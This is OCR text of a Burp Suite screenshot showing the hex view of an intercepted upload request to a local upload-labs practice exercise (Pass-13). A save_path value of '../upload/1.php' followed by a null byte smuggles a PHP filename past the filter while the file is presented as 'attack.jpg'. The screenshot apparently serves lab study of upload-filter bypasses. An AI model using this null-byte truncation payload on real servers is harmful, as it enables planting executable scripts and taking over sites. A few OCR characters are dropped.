 Burp Suite Professional v2022.3 - Temporary Project - zzZxby
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
000001c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 37 37 36 38 ----------297768
000001d0 32 31 31 36 34 35 37 32 32 32 30 37 32 35 39 2116745722207259
000001e0 31 37 32 32 39 38 0d 0a 43 6f 6e 74 65 6e 74 1722908 Content
000001f0 2d 4c 65 6e 67 74 3a 20 35 30 30 0d 0a 4f 72 -Length: 500 Or
00000200 69 67 69 6e 3a 20 68 74 70 3a 2f 2f 31 32 37 igin: http://127
00000210 2e 30 2e 30 2e 31 0d 0a 43 6f 6e 6e 65 63 74 69 .0.0.1 Connecti
00000220 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 on: close Refer
00000230 65 72 3a 20 68 74 74 70 3a 2f 2f 31 32 37 2e 30 er: http://127.0
00000240 2e 30 2e 31 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 .0.1/upload-labs
00000250 2d 6e 65 77 2f 50 61 73 73 2d 31 33 2f 69 6e 64 -new/Pass-13/ind
00000260 65 78 2e 70 68 70 3f 61 63 74 69 6f 6e 3d 73 68 ex.php?action=sh
00000270 6f 77 5f 63 6f 64 65 0d 0a 43 6f 6f 6b 69 65 3a ow_code Cookie:
00000280 20 50 48 50 53 45 53 53 49 44 3d 33 67 69 38 72 PHPSESSID=3gi8r
00000290 61 68 6e 38 63 6a 61 73 69 35 6b 73 68 73 74 6f ahn8cjasi5kshsto
000002a0 64 68 70 72 69 0d 0a 55 70 67 72 61 64 65 2d 49 dhpri Upgrade-I
000002b0 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure-Requests
000002c0 3a 20 31 0d 0a 53 65 63 2d 46 65 74 63 68 2d 44 : 1 Sec-Fetch-D
000002d0 65 73 74 3a 20 64 6f 63 75 6d 65 6e 74 0d 0a 53 est: document S
000002e0 65 63 2d 46 65 74 63 68 2d 4d 6f 64 65 3a 20 6e ec-Fetch-Mode: n
000002f0 61 76 69 67 61 74 65 0d 0a 53 65 63 2d 46 65 74 avigate Sec-Fet
00000300 63 68 2d 53 69 74 65 3a 20 73 61 6d 65 2d 6f 72 ch-Site: same-or
00000310 69 67 69 6e 0d 0a 53 65 63 2d 46 65 74 63 68 2d igin Sec-Fetch-
00000320 55 73 65 72 3a 20 3f 31 0d 0a 0d 0a 2d 2d 2d 2d User: ?1 ----
00000330 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000340 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 37 37 36 38 32 ---------2977682
00000350 31 31 36 37 34 35 37 32 32 32 30 37 32 35 39 31 1167457222072591
00000360 37 32 32 39 30 38 0d 0a 43 6f 6e 74 65 6e 74 2d 722908 Content-
00000370 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
00000380 6d 2d 64 61 74 61 3b 20 6e 65 3d 22 73 61 m-data; name="sa
00000390 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 ve_path" ../u
000003a0 70 6c 6f 61 64 2f 31 2e 70 68 70 00 0d 0a 2d 2d pload/1.php --
000003b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 37 37 36 -----------29776
000003d0 38 32 31 31 36 37 34 35 37 32 32 32 30 37 32 35 8211674572220725
000003e0 39 31 37 32 32 39 30 38 0d 0a 43 6f 6e 74 65 6e 91722908 Conten
000003f0 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000400 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000410 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
00000420 6c 65 6e 61 6d 65 3d 22 61 74 74 61 63 6b 2e 6a lename="attack.j
00000430 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 pg" Content-Typ
00000440 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d e: image/jpeg
Inspector
Selection 1
Selected character
\0
Code Hex
00
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 1
Request Headers 16